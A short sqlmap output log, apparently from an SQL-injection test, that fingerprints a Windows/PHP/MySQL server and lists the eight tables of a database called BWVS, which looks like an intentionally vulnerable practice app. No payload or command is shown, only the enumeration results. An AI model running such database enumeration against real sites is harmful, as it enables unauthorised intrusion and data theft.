 web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23, PHP
back-end DBMS: MySQL >= 5.0
[16:58:57] [INFO] fetching tables for database: 'BWVS'
[16:58:57] [WARNING] reflective value(s) found and filtering out
[16:58:57] [INFO] used SQL query returns 8 entries
[16:58:57] [INFO] retrieved: 'account'
[16:58:57] [INFO] retrieved: 'caffaine'
[16:58:57] [INFO] retrieved: 'dwvs_admin_message'
[16:58:57] [INFO] retrieved: 'dwvs_message'
[16:58:57] [INFO] retrieved: 'dwvs_user_message'
[16:58:57] [INFO] retrieved: 'dwvs_vulnerability'
[16:58:57] [INFO] retrieved: 'news'
[16:58:57] [INFO] retrieved: 'user'
Database: BWVS
[8 tables]
+--------------------+
| user               |
| account            |
| caffaine           |
| dwvs_admin_message |
| dwvs_message       |
| dwvs_user_message  |
| dwvs_vulnerability |
| news               |
+--------------------+
[16:58:58] [INFO] fetched data logged to text files under 'C:\Users\San.Hui\AppData\Local\sqlmap\output\demo.rushrush.com'
[*] ending @ 16:58:58 /2019-07-02/